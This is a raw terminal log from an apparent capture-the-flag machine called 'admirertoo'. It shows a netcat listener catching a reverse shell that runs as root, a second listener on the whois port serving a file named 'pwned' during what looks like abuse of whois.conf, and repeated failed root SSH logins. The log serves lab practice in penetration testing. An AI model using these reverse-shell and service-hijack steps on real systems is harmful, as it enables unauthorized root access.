 ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.34] from (UNKNOWN) [10.10.11.137] 34424
bash: cannot set terminal process group (2583): Inappropriate ioctl for device
bash: no job control in this shell
root@admirertoo:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@admirertoo:/#
jennifer@admirertoo:/usr/local/etc$ ls
whois.conf
jennifer@admirertoo:/usr/local/etc$ ls
whois.conf
jennifer@admirertoo:/usr/local/etc$
❯ nc -lvnp 43 < pwned
listening on [any] 43 ...
connect to [10.10.16.34] from (UNKNOWN) [10.10.11.137] 53834
10.10.16.34
^C
/home/k/h/A/exploits ✘ 1 took ⌛ 24s #
❯ ssh 10.10.11.137
root@10.10.11.137's password:
Permission denied, please try again.
root@10.10.11.137's password:
Permission denied, please try again.
root@10.10.11.137's password:
root@10.10.11.137: Permission denied (publickey,password).
❯ ssh 10.10.11.137
root@10.10.11.137's password:
Permission denied, please try again.
root@10.10.11.137's password:
Permission denied, please try again.
root@10.10.11.137's password:
root@10.10.11.137: Permission denied (publickey,password).
❯ ssh 10.10.11.137
root@10.10.11.137's password:
Permission denied, please try again.
root@10.10.11.137's password:
Permission denied, please try again.
root@10.10.11.137's password: